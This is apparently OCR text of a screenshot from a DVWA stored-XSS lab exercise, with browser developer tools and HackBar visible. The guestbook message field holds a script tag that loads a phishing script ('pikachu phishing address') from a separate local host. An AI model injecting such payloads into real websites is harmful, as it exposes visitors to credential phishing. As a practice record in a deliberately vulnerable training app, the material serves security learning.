 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Name *
xss
Message *
<script src="http://192.168.130.1:92/pkxss/xfish/fish.php"></
script>
Sign Guestbook
Clear Guestbook
pikachu钓鱼的地址
Name: xss
Message:
查看器
控制台
调试器
网络
性能
内存
样式编辑器
存储
无障碍环境
应用程序
HackBar
HackBar
搜索 HTML
<li class="">···</li>
<li class="">···</li>
</ul>
<ul class="menuBlocks">···</ul>
<ul class="menuBlocks">···</ul>
</div>
</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">
<form method="post" name="guestform" "=""> event
<table width="550" border="0" cellpadding="2" cellspacing="1">
<tbody>
<tr>···</tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="100"></textarea>
</td>
</tr>
<tr>
过滤样式
:hov .cls
元素 { 内联
}
input, main.css:32
textarea, select
{
font: 100%
arial,sans-
serif;
vertical-align:
middle;
}
继承自
div#main_body
main.css:148
div#main_body {
font-size:
13px;
}
继承自 div#container
main.css:125
div#container {
布局
计算值
更改
没有找到目前元素的动画。
请选择页面中的其他元素。